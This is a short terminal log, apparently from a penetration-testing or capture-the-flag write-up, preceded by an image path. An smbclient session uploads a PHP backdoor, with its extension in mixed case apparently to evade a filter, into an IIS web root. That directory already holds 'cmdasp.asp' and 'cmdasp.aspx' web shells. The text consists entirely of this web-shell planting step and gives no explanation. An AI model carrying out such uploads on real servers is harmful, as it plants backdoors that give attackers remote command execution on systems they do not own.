 smb: \> put simple-backdoor.pHP
putting file simple-backdoor.pHP as \simple-backdoor.pHP (0.4 kb/s) (average 1.7 kb/s)
smb: \> ls
  .                                   D        0  Wed Jul  3 19:02:47 2024
  ..                                  D        0  Wed Jul  3 19:02:47 2024
  cmdasp.asp                          A     1362  Wed Jul  3 19:01:21 2024
  cmdasp.aspx                         A     1401  Wed Jul  3 18:59:48 2024
  iisstart.htm                        A      696  Thu Jun 21 20:56:03 2018
  iisstart.png                        A    98757  Thu Jun 21 20:56:03 2018
  simple-backdoor.pHP                 A      328  Wed Jul  3 19:02:47 2024